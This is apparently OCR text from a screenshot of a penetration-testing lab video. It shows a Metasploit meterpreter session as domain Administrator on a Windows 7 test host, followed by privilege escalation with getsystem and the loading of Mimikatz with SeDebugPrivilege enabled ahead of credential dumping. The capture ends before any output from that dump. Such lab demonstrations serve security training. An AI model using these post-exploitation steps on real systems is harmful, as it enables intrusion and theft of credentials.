 File Machine View Input Devices Help
Applications Places Terminal Sep 7 15:21 1
khreesha@technawi: ~/Desktop/ASC_WS
khreesha@technawi: ~/Desktop/ASC_WS × khreesha@technawi: ~/Desktop/ASC_WS/impacket/exa... × khreesha@technawi: ~/Desktop/ASC_WS × khreesha@technawi: ~/Desktop/ASC_WS ×
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter x86/windows technawidc\Administrator @ IEWIN7 10.0.2.4:443 -> 10.0.2.9:49259 (10.
0.2.9)
تكناوي
technawi.net
msf5 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 7 (6.1 Build 760
). Did you mean to 'load kiwi' instead?
Success.
meterpreter > mimikatz_command -f command -f privilege::debug
Demande d'ACTIVATION du privil�ge : SeDebugPrivilege : OK
meterpreter > mimikatz_command -f
Right Ctrl